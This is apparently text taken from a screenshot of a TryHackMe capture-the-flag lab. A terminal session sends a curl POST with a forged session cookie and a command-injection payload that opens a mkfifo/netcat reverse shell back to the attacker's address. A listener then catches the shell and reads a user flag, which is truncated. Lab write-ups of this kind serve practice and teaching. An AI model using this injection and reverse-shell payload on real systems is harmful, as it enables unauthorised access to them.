 root@ip-10-10-138-166:~# curl 'http://intranet.thm:8080/admin' -X POST -H 'Cooki
e: session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.ZoWCUw.zvZqlIEOMui
pYViwerq334HwfFY' --data-raw 'debug=rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/s
h -i 2>%261|nc 10.10.138.166 4242 >/tmp/f'
root@ip-10-10-138-166:~# nc -nvlp 4242
Listening on [0.0.0.0] (family 0, port 4242)
Connection from 10.10.127.138 39380 received!
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(devops) gid=1001(devops) groups=1001(devops)
$ pwd
/home/devops
$ ls
app.py
templates
user.txt
$ cat user.txt
THM{79
}
$